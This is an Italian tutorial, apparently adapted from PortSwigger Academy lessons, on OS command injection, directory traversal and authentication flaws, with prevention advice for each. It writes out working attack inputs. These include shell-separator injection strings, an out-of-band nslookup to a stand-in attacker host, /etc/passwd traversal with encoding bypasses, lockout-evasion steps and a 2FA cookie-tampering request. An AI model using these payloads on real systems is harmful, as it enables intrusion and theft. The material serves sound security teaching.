In questa sezione spiegheremo cos’è l’OS command injection, descriveremo come le vulnerabilità possono essere rilevate e sfruttate, spiegheremo alcuni comandi e tecniche utili per diversi sistemi operativi e riassumeremo come prevenire l’OS command injection.
Che cos’è l’OS command injection?
L’OS command injection (nota anche come iniezione della shell) è una vulnerabilità della sicurezza Web che consente a un utente malintenzionato di eseguire comandi arbitrari del sistema operativo (OS) sul server che esegue un’applicazione e in genere di compromettere completamente l’applicazione e tutti i suoi dati. Molto spesso, un utente malintenzionato può sfruttare una vulnerabilità legata all’OS command injection per compromettere altre parti dell’infrastruttura di hosting, sfruttando le relazioni di fiducia per indirizzare l’attacco verso altri sistemi all’interno dell’organizzazione.
Esecuzione di comandi arbitrari
Consideriamo un’applicazione per lo shopping che consenta all’utente di visualizzare se un articolo è disponibile in un particolare negozio. È possibile accedere a queste informazioni tramite un URL come:
Per fornire le informazioni sulle scorte, l’applicazione deve interrogare vari sistemi legacy. Per ragioni storiche, la funzionalità viene implementata richiamando un comando di shell con gli ID del prodotto e del negozio come argomenti:
stockreport.pl 381 29
Questo comando restituisce lo stato delle scorte per l’articolo specificato, che viene restituito all’utente.
Poiché l’applicazione non implementa difese contro l’OS command injection, un utente malintenzionato può inviare il seguente input per eseguire un comando arbitrario:
& echo aiwefwlguh &
Se questo input viene inviato nel parametro productID, il comando eseguito dall’applicazione è:
stockreport.pl & echo aiwefwlguh & 29
Il comando echo fa semplicemente sì che la stringa fornita venga ripetuta nell’output ed è un modo utile per testare alcuni tipi di command injection del sistema operativo. Il carattere & è un separatore di comandi della shell, quindi ciò che viene eseguito sono in realtà tre comandi separati uno dopo l’altro. Di conseguenza, l’output restituito all’utente è:
Error - productID was not provided
aiwefwlguh
29: command not found
Le tre linee di output dimostrano che:
Il comando stockreport.pl originale è stato eseguito senza gli argomenti previsti e quindi ha restituito un messaggio di errore.
Il comando echo inserito è stato eseguito e la stringa fornita è stata riprodotta nell’output.
L’argomento originale 29 è stato eseguito come comando, causando un errore.
Posizionare il separatore & dopo il comando inserito è generalmente utile perché separa il comando inserito da tutto ciò che segue il punto di iniezione. Ciò riduce la probabilità che quello che segue impedisca l’esecuzione del comando inserito.
Una volta identificata una vulnerabilità di command injection del sistema operativo, è generalmente utile eseguire alcuni comandi iniziali per ottenere informazioni sul sistema che è stato compromesso. Di seguito è riportato un riepilogo di alcuni comandi utili sulle piattaforme Linux e Windows:
Scopo del comando
Linux
Windows
Nome dell’utente corrente
whoami
whoami
Sistema operativo
uname -a
ver
Configurazione di rete
ifconfig
ipconfig /all
Connessioni di rete
netstat -an
netstat -an
Processi in esecuzione
ps -ef
tasklist
Comandi utili
Vulnerabilità Blind OS command injection
Molti casi di command injection del sistema operativo sono vulnerabilità cieche. Ciò significa che l’applicazione non restituisce l’output del comando all’interno della sua risposta HTTP. Le vulnerabilità cieche possono ancora essere sfruttate, ma sono necessarie tecniche diverse.
Considera un sito web che consenta agli utenti di inviare feedback sul sito. L’utente inserisce il proprio indirizzo e-mail e il messaggio di feedback. L’applicazione lato server genera quindi un’e-mail all’amministratore del sito contenente il feedback. Per fare ciò, chiama il programma di posta con i dettagli inviati. Per esempio:
mail -s “This site is great” -aFrom:peter@normal-user.net feedback@vulnerable-website.com
L’output del comando mail (se presente) non viene restituito nelle risposte dell’applicazione, pertanto l’utilizzo del payload echo non sarebbe efficace. In questa situazione, è possibile utilizzare una serie di altre tecniche per rilevare e sfruttare una vulnerabilità.
Rilevamento del blind OS command injection utilizzando ritardi temporali
È possibile utilizzare un comando iniettato che attiverà un ritardo temporale, consentendo di confermare che il comando è stato eseguito in base al tempo impiegato dall’applicazione per rispondere. Il comando ping è un modo efficace per farlo, poiché consente di specificare il numero di pacchetti ICMP da inviare e quindi il tempo impiegato per l’esecuzione del comando:
& ping -c 10 127.0.0.1 &
Questo comando farà sì che l’applicazione esegua il ping della scheda di rete loopback per 10 secondi.
Sfruttare il blind OS command injection reindirizzando l’output
Puoi reindirizzare l’output del comando inserito in un file all’interno della radice web che puoi quindi recuperare utilizzando il browser. Ad esempio, se l’applicazione fornisce risorse statiche dalla posizione del file system /var/www/static, puoi inviare il seguente input:
& whoami > /var/www/static/whoami.txt &
Il carattere > invia l’output del comando whoami al file specificato. È quindi possibile utilizzare il browser per recuperare https://vulnerable-website.com/whoami.txt per recuperare il file e visualizzare l’output del comando inserito.
Sfruttare il blind OS command injection utilizzando tecniche fuori banda (OAST).
Puoi utilizzare un command injection che attiverà un’interazione di rete fuori banda con un sistema da te controllato, utilizzando le tecniche OAST.. Per esempio:
& nslookup kgji2ohoyw.web-attacker.com &
Questo payload utilizza il comando nslookup per provocare una ricerca DNS per il dominio specificato. L’aggressore può monitorare il verificarsi della ricerca specificata e quindi rilevare che il comando è stato inserito con successo.
È possibile utilizzare una varietà di metacaratteri della shell per eseguire attacchi di command injection del sistema operativo.
Un certo numero di caratteri funziona come separatori di comandi, consentendo di concatenare i comandi. I seguenti separatori di comandi funzionano sia sui sistemi basati su Windows che su Unix:
&
&&
|
||
I seguenti separatori di comandi funzionano solo su sistemi basati su Unix:
;
Nuova riga (0x0a oppure \n)
Sui sistemi basati su Unix, puoi anche utilizzare i backtick o il carattere del dollaro per eseguire l’esecuzione in linea di un comando inserito all’interno del comando originale:
`
comando iniettato `
$ (
comando iniettato)
Si noti che i diversi metacaratteri della shell hanno comportamenti leggermente diversi che potrebbero influenzare il loro funzionamento in determinate situazioni.
A volte, l’input che controlli appare tra virgolette nel comando originale. In questa situazione, è necessario terminare il contesto citato (utilizzando “ oppure ’) prima di utilizzare i metacaratteri della shell adatti per inserire un nuovo comando.
Come prevenire gli attacchi di OS command injection
Di gran lunga il modo più efficace per prevenire le vulnerabilità di OS command injection è non richiamare mai i comandi del sistema operativo dal codice a livello di applicazione. Praticamente in ogni caso, esistono modi alternativi per implementare la funzionalità richiesta utilizzando API della piattaforma più sicure.
Se si ritiene inevitabile richiamare i comandi del sistema operativo con l’input fornito dall’utente, è necessario eseguire una valida convalida dell’input. Alcuni esempi di validazione efficace includono:
Convalida rispetto a una whitelist di valori consentiti.
Convalidare che l’input è un numero.
Convalidare che l’input contenga solo caratteri alfanumerici, nessun’altra sintassi o spazi bianchi.
Non tentare mai di ripulire l’input eseguendo l’escape dei metacaratteri della shell. In pratica, questo è semplicemente troppo soggetto a errori e vulnerabile alle attività di un utente malintenzionato esperto.
Continua il percorso di apprendimento suggerito da “PortSwigger Academy”. Consiglio di iscriversi alla piattaforma, seguire le lezioni e soprattutto svolgere e completare i lab 🙂
Directory traversal
In questa sezione spiegheremo cos’è il “directory traversal” o “path traversal”, descriveremo come eseguire attacchi di directory traversal e aggirare gli ostacoli comuni e spiegheremo come prevenire tali vulnerabilità.
Cos’è il directory traversal?
L’attraversamento delle directory “directory traversal” (noto anche come attraversamento del percorso dei file “path traversal”) è una vulnerabilità della sicurezza Web che consente a un utente malintenzionato di leggere file arbitrari sul server su cui è in esecuzione un’applicazione. Ciò potrebbe includere codice e dati dell’applicazione, credenziali per sistemi back-end e file sensibili del sistema operativo. In alcuni casi, un utente malintenzionato potrebbe essere in grado di scrivere su file arbitrari sul server, consentendogli di modificare i dati o il comportamento dell’applicazione e, infine, di assumere il pieno controllo del server.
Lettura di file arbitrari tramite directory traversal
Considera un’applicazione per lo shopping che visualizza immagini di articoli in vendita. Le immagini vengono caricate tramite codice HTML come il seguente:
<img src="/loadImage?filename=218.png">
L’URL loadImage accetta un parametro filename e restituisce il contenuto del file specificato. I file immagine stessi sono archiviati su disco nella posizione /var/www/images/. Per restituire un’immagine, l’applicazione aggiunge il filename richiesto a questa directory di base e utilizza un’API del file system per leggere il contenuto del file. Nel caso precedente, l’applicazione legge dal seguente percorso:
/var/www/images/218.png
L’applicazione non implementa difese contro gli attacchi di directory traversal, quindi un utente malintenzionato può richiedere il seguente URL per recuperare un file arbitrario dal file system del server:
Ciò fa sì che l’applicazione legga dal seguente percorso di file:
/var/www/images/../../../etc/passwd
La sequenza ../ è valida all’interno di un percorso di file e significa salire di un livello nella struttura delle directory. Le tre sequenze ../ consecutive salgono da /var/www/images/ alla root del filesystem, e quindi il file che viene effettivamente letto è:
/etc/passwd
Sui sistemi operativi basati su Unix, questo è un file standard contenente i dettagli degli utenti registrati sul server.
Su Windows, sia ../ che ..\ sono sequenze di directory traversal valide e un attacco equivalente per recuperare un file del sistema operativo standard sarebbe:
Ostacoli comuni allo sfruttamento delle vulnerabilità del file path traversal
Molte applicazioni che inseriscono l’input dell’utente nei percorsi dei file implementano una sorta di difesa contro gli attacchi di path traversal e questi possono spesso essere aggirati.
Se un’applicazione rimuove o blocca le sequenze di directory traversal dal nome file fornito dall’utente, potrebbe essere possibile aggirare la difesa utilizzando una varietà di tecniche.
Potresti essere in grado di utilizzare un percorso assoluto dalla radice del filesystem, come filename=/etc/passwd, per fare riferimento direttamente a un file senza utilizzare alcuna sequenza trasversale.
Potresti essere in grado di utilizzare sequenze di attraversamento nidificate, come ….// o ….\/, che torneranno a sequenze di attraversamento semplici quando la sequenza interna viene rimossa.
In alcuni contesti, ad esempio in un percorso URL o nel parametro del filename di una richiesta multipart/form-data, i server Web potrebbero eliminare qualsiasi sequenza di attraversamento della directory prima di passare l’input all’applicazione. A volte è possibile ignorare questo tipo di sanificazione mediante la codifica dell’URL, o anche la doppia codifica dell’URL, i caratteri ../, risultando rispettivamente in %2e%2e%2f o %252e%252e%252f. Anche varie codifiche non standard, come ..%c0%af o ..%ef%bc%8f, possono funzionare allo stesso modo.
Per gli utenti di Burp Suite Professional, Burp Intruder fornisce un elenco di payload predefinito (Fuzzing – path traversal), che contiene una varietà di sequenze di percorso trasversale codificate che puoi provare.
Se un’applicazione richiede che il nome file fornito dall’utente inizi con la cartella di base prevista, ad esempio /var/www/images, potrebbe essere possibile includere la cartella di base richiesta seguita da sequenze di attraversamento adeguate. Per esempio:
Se un’applicazione richiede che il nome file fornito dall’utente termini con un’estensione di file prevista, ad esempio .png, potrebbe essere possibile utilizzare un byte null per terminare in modo efficace il percorso del file prima dell’estensione richiesta. Per esempio:
Il modo più efficace per prevenire le vulnerabilità legate al file path traversal è evitare del tutto di passare l’input fornito dall’utente alle API del filesystem. Molte funzioni dell’applicazione che eseguono questa operazione possono essere riscritte per fornire lo stesso comportamento in modo più sicuro.
Se si ritiene inevitabile passare l’input fornito dall’utente alle API del filesystem, è necessario utilizzare insieme due livelli di difesa per prevenire gli attacchi:
L’applicazione dovrebbe convalidare l’input dell’utente prima di elaborarlo. Idealmente, la convalida dovrebbe essere confrontata con una whitelist di valori consentiti. Se ciò non è possibile per la funzionalità richiesta, la convalida dovrebbe verificare che l’input contenga solo contenuti consentiti, ad esempio caratteri puramente alfanumerici.
Dopo aver convalidato l’input fornito, l’applicazione dovrebbe aggiungere l’input alla directory di base e utilizzare un’API del file system della piattaforma per canonizzare il percorso. Dovrebbe verificare che il percorso canonizzato inizi con la directory di base prevista.
Di seguito è riportato un esempio di un semplice codice Java per convalidare il percorso canonico di un file in base all’input dell’utente:
File file = new File(BASE_DIRECTORY, userInput);
if (file.getCanonicalPath().startsWith(BASE_DIRECTORY)) {
// process file
}
Continua il percorso di apprendimento suggerito da “PortSwigger Academy”. Consiglio di iscriversi alla piattaforma, seguire le lezioni e soprattutto svolgere e completare i lab 🙂
Authentication
Authentication vulnerabilities
Almeno concettualmente, le vulnerabilità dell’autenticazione sono alcuni dei problemi più semplici da comprendere. Tuttavia, possono essere tra i più critici a causa dell’ovvia relazione tra autenticazione e sicurezza. Oltre a consentire potenzialmente agli aggressori l’accesso diretto a dati e funzionalità sensibili, espongono anche una superficie di attacco aggiuntiva per ulteriori exploit. Per questo motivo, imparare a identificare e sfruttare le vulnerabilità di autenticazione, incluso come aggirare le comuni misure di protezione, è un’abilità fondamentale.
In questa sezione, esamineremo alcuni dei meccanismi di autenticazione più comuni utilizzati dai siti Web e discuteremo le potenziali vulnerabilità in essi. Evidenzieremo sia le vulnerabilità intrinseche nei diversi meccanismi di autenticazione, sia alcune vulnerabilità tipiche introdotte dalla loro implementazione impropria. Infine, forniremo alcune indicazioni di base su come garantire che i propri meccanismi di autenticazione siano il più solidi possibile.
Cos’è l’autenticazione?
L’autenticazione è il processo di verifica dell’identità di un determinato utente o client. In altre parole, implica assicurarsi che siano davvero chi affermano di essere. Almeno in parte, i siti Web sono esposti a chiunque sia connesso a Internet per progettazione. Pertanto, robusti meccanismi di autenticazione sono un aspetto integrante di un’efficace sicurezza web.
Esistono tre fattori di autenticazione in cui è possibile classificare diversi tipi di autenticazione:
Qualcosa che conosci, come una password o la risposta a una domanda di sicurezza. Questi sono a volte indicati come “fattori di conoscenza”.
Qualcosa che hai, cioè un oggetto fisico come un telefono cellulare o un token di sicurezza. Questi sono talvolta indicati come “fattori di possesso”.
Qualcosa che sei o fai, ad esempio, i tuoi dati biometrici o modelli di comportamento. Questi sono talvolta indicati come “fattori di inerenza”.
I meccanismi di autenticazione si basano su una gamma di tecnologie per verificare uno o più di questi fattori.
Qual è la differenza tra autenticazione e autorizzazione?
L’autenticazione è il processo di verifica che un utente sia veramente chi afferma di essere, mentre l’autorizzazione implica la verifica se un utente è autorizzato a fare qualcosa.
Nel contesto di un sito Web o di un’applicazione Web, l’autenticazione determina se qualcuno che tenta di accedere al sito con il nome utente Carlos123 è realmente la stessa persona che ha creato l’account.
Una volta che Carlos123 è stato autenticato, le sue autorizzazioni determinano se è autorizzato o meno, ad esempio, ad accedere alle informazioni personali su altri utenti o eseguire azioni come l’eliminazione dell’account di un altro utente.
Come nascono le vulnerabilità di autenticazione?
In generale, la maggior parte delle vulnerabilità nei meccanismi di autenticazione si presenta in due modi:
I meccanismi di autenticazione sono deboli perché non riescono a proteggere adeguatamente dagli attacchi di forza bruta.
I difetti logici o la scarsa codifica nell’implementazione consentono a un utente malintenzionato di aggirare completamente i meccanismi di autenticazione. Questo è talvolta indicato come “autenticazione interrotta”.
In molte aree dello sviluppo web, i difetti logici (logic flaws) causeranno semplicemente un comportamento imprevisto del sito Web, il che potrebbe rappresentare o meno un problema di sicurezza. Tuttavia, poiché l’autenticazione è fondamentale per la sicurezza, la probabilità che una logica di autenticazione errata esponga il sito Web a problemi di sicurezza è chiaramente elevata.
Qual è l’impatto dell’autenticazione vulnerabile?
L’impatto delle vulnerabilità di autenticazione può essere molto grave. Una volta che un utente malintenzionato ha aggirato l’autenticazione o si è introdotto con la forza bruta nell’account di un altro utente, ha accesso a tutti i dati e le funzionalità dell’account compromesso. Se sono in grado di compromettere un account con privilegi elevati, come un amministratore di sistema, potrebbero assumere il pieno controllo dell’intera applicazione e potenzialmente ottenere l’accesso all’infrastruttura interna.
Anche la compromissione di un account con privilegi limitati potrebbe comunque concedere a un utente malintenzionato l’accesso a dati che altrimenti non dovrebbe avere, come informazioni aziendali sensibili dal punto di vista commerciale. Anche se l’account non ha accesso a dati sensibili, potrebbe comunque consentire all’attaccante di accedere a pagine aggiuntive, che forniscono un’ulteriore superficie di attacco. Spesso, alcuni attacchi ad alta gravità non saranno possibili da pagine accessibili pubblicamente, ma potrebbero essere possibili da una pagina interna.
Vulnerabilità nei meccanismi di autenticazione
Il sistema di autenticazione di un sito Web è generalmente costituito da diversi meccanismi distinti in cui possono verificarsi vulnerabilità. Alcune vulnerabilità sono ampiamente applicabili in tutti questi contesti, mentre altre sono più specifiche per la funzionalità fornita.
Esamineremo più da vicino alcune delle vulnerabilità più comuni nelle seguenti aree:
Si noti che molti dei laboratori richiedono di enumerare nomi utente e password di forza bruta. Per venirci in aiuto, “PortSwigger Academy” fornisce un elenco di usernames e passwords da utilizzare per risolvere i lab.
Vulnerabilità nei meccanismi di autenticazione di terze parti
Se si è interessati ai meccanismi di autenticazione,“PortSwigger Academy” consiglia, dopo aver completato i principali laboratori di autenticazione, di provare ad affrontare i loro laboratori di autenticazione OAuth.
Prevenzione degli attacchi ai propri meccanismi di autenticazione
Abbiamo dimostrato diversi modi in cui i siti Web possono essere vulnerabili a causa del modo in cui implementano l’autenticazione. Per ridurre il rischio di tali attacchi sui propri siti web, ci sono diversi principi generali che dovresti sempre cercare di seguire.
In questa sezione esamineremo più da vicino alcune delle vulnerabilità più comuni che si verificano nei meccanismi di accesso basati su password. Suggeriremo anche modi in cui questi possono essere potenzialmente sfruttati. Ci sono anche alcuni laboratori interattivi in modo da esercitarsi sullo sfruttamento di tali vulnerabilità.
Per i siti Web che adottano un processo di accesso basato su password, gli utenti si registrano per un account da soli o ricevono un account da un amministratore. Questo account è associato a un nome utente univoco e una password segreta, che l’utente inserisce in un modulo di accesso per autenticarsi.
In questo scenario, il semplice fatto di conoscere la password segreta è considerato una prova sufficiente dell’identità dell’utente. Di conseguenza, la sicurezza del sito web verrebbe compromessa se un utente malintenzionato fosse in grado di ottenere o indovinare le credenziali di accesso di un altro utente.
Ciò può essere ottenuto in vari modi, come esploreremo di seguito.
Attacchi di forza bruta
Un attacco di forza bruta si verifica quando un utente malintenzionato utilizza un sistema di tentativi ed errori nel tentativo di indovinare credenziali utente valide. Questi attacchi sono in genere automatizzati utilizzando elenchi di parole di nomi utente e password. L’automazione di questo processo, in particolare utilizzando strumenti dedicati, consente potenzialmente a un utente malintenzionato di effettuare un numero elevato di tentativi di accesso ad alta velocità.
La forzatura bruta non è sempre solo un caso di ipotesi completamente casuali su nomi utente e password. Utilizzando anche la logica di base o le conoscenze pubblicamente disponibili, gli aggressori possono perfezionare gli attacchi di forza bruta per fare ipotesi molto più plausibili. Ciò aumenta notevolmente l’efficienza di tali attacchi. I siti Web che si basano sull’accesso basato su password come unico metodo di autenticazione degli utenti possono essere altamente vulnerabili se non implementano una protezione di forza bruta sufficiente.
Brute-forcing usernames
I nomi utente sono particolarmente facili da indovinare se sono conformi a uno schema riconoscibile, come un indirizzo e-mail. Ad esempio, è molto comune vedere gli accessi aziendali nel formato nome.cognome@società.com. Tuttavia, anche se non esiste uno schema ovvio, a volte vengono creati anche account con privilegi elevati utilizzando nomi utente prevedibili, come admin o administrator.
Durante l’audit, controlla se il sito web rivela pubblicamente potenziali nomi utente. Ad esempio, sei in grado di accedere ai profili utente senza effettuare il login? Anche se il contenuto effettivo dei profili è nascosto, il nome utilizzato nel profilo a volte è uguale al nome utente di accesso. Dovresti anche controllare le risposte HTTP per vedere se sono stati divulgati indirizzi email. Occasionalmente, le risposte contengono indirizzi e-mail di utenti con privilegi elevati come amministratori e supporto IT.
Brute-forcing passwords
Allo stesso modo, le password possono subire attacchi a forza bruta, con difficoltà che variano in base alla forza della password. Molti siti Web adottano una qualche forma di politica delle password, che costringe gli utenti a creare password ad alta entropia che, almeno in teoria, sono più difficili da decifrare utilizzando la sola forza bruta. Ciò comporta in genere l’applicazione delle password con:
Un numero minimo di caratteri
Un misto di lettere minuscole e maiuscole
Almeno un carattere speciale
Tuttavia, mentre le password ad alta entropia sono difficili da decifrare solo per i computer, possiamo utilizzare una conoscenza di base del comportamento umano per sfruttare le vulnerabilità che gli utenti introducono inconsapevolmente a questo sistema. Invece di creare una password complessa con una combinazione casuale di caratteri, gli utenti spesso prendono una password che possono ricordare e cercano di forzarla affinché si adatti alla politica della password. Ad esempio, se mypassword non è consentito, gli utenti possono provare qualcosa come Mypassword1! o invece Myp4$$w0rd.
Nei casi in cui la politica richiede agli utenti di modificare regolarmente le proprie password, è anche normale che gli utenti apportino solo modifiche minori e prevedibili alla propria password preferita. Ad esempio, Miapassword1! diventa Miapassword1? o Miapassword2!.
Questa conoscenza delle credenziali probabili e dei modelli prevedibili significa che gli attacchi di forza bruta possono spesso essere molto più sofisticati, e quindi efficaci, rispetto alla semplice ripetizione di ogni possibile combinazione di caratteri.
Username enumeration
L’enumerazione del nome utente è quando un utente malintenzionato è in grado di osservare i cambiamenti nel comportamento del sito Web per identificare se un determinato nome utente è valido.
L’enumerazione del nome utente in genere si verifica nella pagina di accesso, ad esempio, quando si immette un nome utente valido ma una password errata, oppure nei moduli di registrazione quando si immette un nome utente già utilizzato. Ciò riduce notevolmente il tempo e lo sforzo necessari per forzare un accesso in quanto l’attaccante è in grado di generare rapidamente un elenco ristretto di nomi utente validi.
Durante il tentativo di applicare la forza bruta a una pagina di accesso, dovresti prestare particolare attenzione a eventuali differenze in:
Codici di stato: durante un attacco di forza bruta, è probabile che il codice di stato HTTP restituito sia lo stesso per la stragrande maggioranza delle ipotesi perché la maggior parte di esse sarà sbagliata. Se un’ipotesi restituisce un codice di stato diverso, questa è una forte indicazione che il nome utente era corretto. È consigliabile che i siti web restituiscano sempre lo stesso codice di stato indipendentemente dal risultato, ma questa pratica non viene sempre seguita.
Messaggi di errore: a volte il messaggio di errore restituito è diverso a seconda che sia il nome utente che la password siano errati o solo la password sia errata. È buona prassi che i siti Web utilizzino messaggi generici identici in entrambi i casi, ma a volte si insinuano piccoli errori di battitura. Un solo carattere fuori posto distingue i due messaggi, anche nei casi in cui il carattere non è visibile sulla pagina visualizzata.
Tempi di risposta: se la maggior parte delle richieste è stata gestita con un tempo di risposta simile, tutte quelle che si discostano da questo suggeriscono che dietro le quinte stava accadendo qualcosa di diverso. Questa è un’altra indicazione che il nome utente indovinato potrebbe essere corretto. Ad esempio, un sito Web potrebbe verificare solo se la password è corretta se il nome utente è valido. Questo passaggio aggiuntivo potrebbe causare un leggero aumento del tempo di risposta. Questo può essere sottile, ma un utente malintenzionato può rendere questo ritardo più evidente inserendo una password eccessivamente lunga che il sito web richiede molto più tempo per essere gestita.
È molto probabile che un attacco di forza bruta comporti molte ipotesi fallite prima che l’aggressore comprometta con successo un account. Logicamente, la protezione dalla forza bruta ruota attorno al tentativo di rendere il più complicato possibile l’automazione del processo e rallentare la velocità con cui un utente malintenzionato può tentare l’accesso. I due modi più comuni per prevenire gli attacchi di forza bruta sono:
bloccare l’account a cui l’utente remoto sta tentando di accedere se effettua troppi tentativi di accesso non riusciti;
bloccare l’indirizzo IP dell’utente remoto se effettua troppi tentativi di accesso in rapida successione.
Entrambi gli approcci offrono diversi gradi di protezione, ma nessuno dei due è invulnerabile, soprattutto se implementato utilizzando una logica errata.
Ad esempio, a volte potresti scoprire che il tuo IP viene bloccato se non riesci ad accedere troppe volte. In alcune implementazioni, il contatore del numero di tentativi falliti si reimposta se il proprietario IP accede correttamente. Ciò significa che un utente malintenzionato dovrebbe semplicemente accedere al proprio account ogni pochi tentativi per impedire che questo limite venga raggiunto.
In questo caso, è sufficiente includere semplicemente le proprie credenziali di accesso a intervalli regolari nell’elenco delle parole per rendere questa difesa praticamente inutile.
Un modo in cui i siti Web tentano di prevenire la forzatura bruta è bloccare l’account se vengono soddisfatti determinati criteri sospetti, in genere un determinato numero di tentativi di accesso non riusciti. Proprio come con i normali errori di accesso, anche le risposte del server che indicano che un account è bloccato possono aiutare un utente malintenzionato a enumerare i nomi utente.
Il blocco di un account offre una certa protezione contro la forzatura bruta mirata a un account specifico. Tuttavia, questo approccio non riesce a prevenire adeguatamente gli attacchi di forza bruta in cui l’aggressore tenta semplicemente di accedere a qualsiasi account casuale possibile.
Ad esempio, è possibile utilizzare il seguente metodo per aggirare questo tipo di protezione:
Stabilire un elenco di nomi utente candidati che potrebbero essere validi. Ciò potrebbe avvenire tramite l’enumerazione dei nomi utente o semplicemente in base a un elenco di nomi utente comuni.
Decidi un elenco molto ristretto di password che ritieni possa avere almeno un utente. Fondamentalmente, il numero di password selezionate non deve superare il numero di tentativi di accesso consentiti. Ad esempio, se hai calcolato che il limite è di 3 tentativi, devi scegliere un massimo di 3 tentativi di password.
Utilizzando uno strumento come Burp Intruder, prova ciascuna delle password selezionate con ciascuno dei nomi utente candidati. In questo modo, puoi tentare di forzare ogni account senza attivare il blocco dell’account. È necessario che un singolo utente utilizzi una delle tre password per compromettere un account.
Inoltre, il blocco degli account non protegge dagli attacchi di credential stuffing. Ciò comporta l’utilizzo di un enorme dizionario di coppie nome utente: password, composto da credenziali di accesso autentiche rubate durante le violazioni dei dati. Il credential stuffing si basa sul fatto che molte persone riutilizzano lo stesso nome utente e la stessa password su più siti Web e, pertanto, esiste la possibilità che alcune delle credenziali compromesse nel dizionario siano valide anche sul sito Web di destinazione. Il blocco dell’account non protegge dal credential stuffing perché ciascun nome utente viene tentato una sola volta. Il credential stuffing è particolarmente pericoloso perché a volte può portare l’aggressore a compromettere molti account diversi con un solo attacco automatizzato.
User rate limiting
Un altro modo in cui i siti Web cercano di prevenire gli attacchi di forza bruta è attraverso la limitazione della frequenza degli utenti. In questo caso, effettuare troppe richieste di accesso in un breve periodo di tempo causa il blocco del tuo indirizzo IP. In genere, l’IP può essere sbloccato solo in uno dei seguenti modi:
automaticamente dopo che è trascorso un certo periodo di tempo;
manualmente da un amministratore;
manualmente dall’utente dopo aver completato con successo un CAPTCHA.
La limitazione della frequenza degli utenti è talvolta preferita al blocco dell’account poiché è meno incline all’enumerazione dei nomi utente e agli attacchi di negazione del servizio. Tuttavia, non è ancora completamente sicuro. Come abbiamo visto in un esempio in un laboratorio precedente, esistono diversi modi in cui un utente malintenzionato può manipolare il proprio IP apparente per aggirare il blocco.
Poiché il limite si basa sulla frequenza delle richieste HTTP inviate dall’indirizzo IP dell’utente, a volte è anche possibile aggirare questa difesa se si riesce a indovinare più password con una singola richiesta.
Sebbene sia piuttosto vecchio, la sua relativa semplicità e facilità di implementazione significa che a volte potresti vedere utilizzata l’autenticazione di base HTTP. Nell’autenticazione di base HTTP, il client riceve un token di autenticazione dal server, che viene costruito concatenando nome utente e password e codificandolo in Base64. Questo token viene memorizzato e gestito dal browser, che lo aggiunge automaticamente all’intestazione Authorization di ogni richiesta successiva come segue:
Authorization: Basic base64(username:password)
Per una serie di motivi, questo non è generalmente considerato un metodo di autenticazione sicuro. Innanzitutto, comporta l’invio ripetuto delle credenziali di accesso dell’utente ad ogni richiesta. A meno che il sito Web non implementi anche l’HSTS, le credenziali dell’utente possono essere catturate in un attacco man-in-the-middle.
Inoltre, le implementazioni dell’autenticazione di base HTTP spesso non supportano la protezione dalla forza bruta. Poiché il token è costituito esclusivamente da valori statici, ciò può renderlo vulnerabile alla forza bruta.
L’autenticazione di base HTTP è inoltre particolarmente vulnerabile agli exploit legati alla sessione, in particolare CSRF, contro i quali non offre di per sé alcuna protezione.
In alcuni casi, lo sfruttamento dell’autenticazione di base HTTP vulnerabile potrebbe garantire a un utente malintenzionato solo l’accesso a una pagina apparentemente poco interessante. Tuttavia, oltre a fornire un’ulteriore superficie di attacco, le credenziali esposte in questo modo potrebbero essere riutilizzate in altri contesti più riservati.
In questa sezione esamineremo alcune delle vulnerabilità che possono verificarsi nei meccanismi di autenticazione a più fattori. Ci sono anche diversi laboratori interattivi per dimostrare come sfruttare queste vulnerabilità nell’autenticazione a più fattori.
Molti siti Web si affidano esclusivamente all’autenticazione a fattore singolo utilizzando una password per autenticare gli utenti. Tuttavia, alcuni richiedono agli utenti di dimostrare la propria identità utilizzando più fattori di autenticazione.
La verifica dei fattori biometrici non è pratica per la maggior parte dei siti web. Tuttavia, è sempre più comune vedere l’autenticazione a due fattori (2FA) sia obbligatoria che facoltativa basata su qualcosa che conosci e qualcosa che possiedi. Ciò di solito richiede agli utenti di inserire sia una password tradizionale che un codice di verifica temporaneo da un dispositivo fisico fuori banda in loro possesso.
Token di autenticazione a due fattori
I codici di verifica vengono solitamente letti dall’utente da un dispositivo fisico di qualche tipo. Molti siti Web ad alta sicurezza ora forniscono agli utenti un dispositivo dedicato a questo scopo, come il token RSA o il dispositivo con tastiera utilizzato per accedere al servizio bancario online o al laptop di lavoro. Oltre ad essere realizzati appositamente per la sicurezza, questi dispositivi dedicati hanno anche il vantaggio di generare direttamente il codice di verifica. È anche comune che i siti Web utilizzino un’app mobile dedicata, come Google Authenticator, per lo stesso motivo.
Alcuni siti web, invece, inviano i codici di verifica al cellulare dell’utente sotto forma di messaggio di testo. Anche se tecnicamente questo sta ancora verificando il fattore “qualcosa che hai”, è aperto ad abusi. Innanzitutto, il codice viene trasmesso tramite SMS anziché essere generato dal dispositivo stesso. Ciò crea la possibilità che il codice venga intercettato. Esiste anche il rischio di SIM Swapping, per cui l’aggressore si procura in modo fraudolento una carta SIM con il numero di telefono della vittima. L’aggressore riceverebbe quindi tutti i messaggi SMS inviati alla vittima, compreso quello contenente il codice di verifica.
Bypassare l’autenticazione a due fattori
A volte, l’implementazione dell’autenticazione a due fattori è viziata al punto che può essere completamente aggirata.
Se all’utente viene prima richiesto di inserire una password e poi un codice di verifica in una pagina separata, l’utente si trova effettivamente in uno stato di “accesso” prima di aver inserito il codice di verifica. In questo caso, vale la pena verificare se è possibile passare direttamente alle pagine “solo loggato” dopo aver completato il primo passaggio di autenticazione. Occasionalmente, scoprirai che un sito Web in realtà non controlla se hai completato o meno il secondo passaggio prima di caricare la pagina.
La logica difettosa nell’autenticazione a due fattori significa che dopo che un utente ha completato il passaggio iniziale di accesso, il sito Web non verifica adeguatamente che lo stesso utente stia completando il secondo passaggio.
Ad esempio, l’utente accede con le normali credenziali nel primo passaggio come segue:
POST /login-steps/first HTTP/1.1
Host: vulnerable-website.com
...
username=carlos&password=qwerty
Gli viene quindi assegnato un cookie relativo all’account, prima di essere portato alla seconda fase del processo di accesso:
HTTP/1.1 200 OK
Set-Cookie: account=carlos
GET /login-steps/second HTTP/1.1
Cookie: account=carlos
Quando si invia il codice di verifica, la richiesta utilizza questo cookie per determinare a quale account l’utente sta tentando di accedere:
POST /login-steps/second HTTP/1.1
Host: vulnerable-website.com
Cookie: account=carlos
...
verification-code=123456
n questo caso, un utente malintenzionato potrebbe accedere utilizzando le proprie credenziali, ma poi modificare il valore del cookie dell’account con qualsiasi nome utente arbitrario quando invia il codice di verifica.
POST /login-steps/second HTTP/1.1
Host: vulnerable-website.com
Cookie: account=victim-user
...
verification-code=123456
